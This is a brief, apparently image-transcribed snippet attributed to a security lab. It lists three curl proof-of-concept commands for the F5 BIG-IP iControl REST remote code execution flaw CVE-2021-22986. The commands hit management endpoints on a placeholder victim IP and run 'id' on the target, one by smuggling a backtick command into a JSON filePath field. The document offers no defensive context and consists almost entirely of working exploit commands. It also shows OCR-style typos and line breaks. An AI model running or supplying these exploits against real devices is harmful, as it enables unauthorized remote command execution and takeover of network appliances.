 F5 BIG-IP iControl RCE (CVE-2021-22986)
PoC #1 curl -su admin: -H "Content-Type:
application/json" http://[victimIP]/mgmt/tm/
util/bash -d '{"command":"run","utilCmdArgs":
"-c id"}'
PoC #2 curl -ks https://[victimIP]/mgmt/
shared/authn/login -d '{"bigipAuthCookie":"",
"loginReference":{"link":"http://localhost/
mgmt/tm/access/bundle-install-tasks"},"
filePath":"`id`"}'
PoC #3 curl -ksu admin:[redacted] https://[
vimtimIP]/mgmt/tm/access/bundle-install-
tasks -d '{"filePath":"id"}'
Khan安全攻防实验室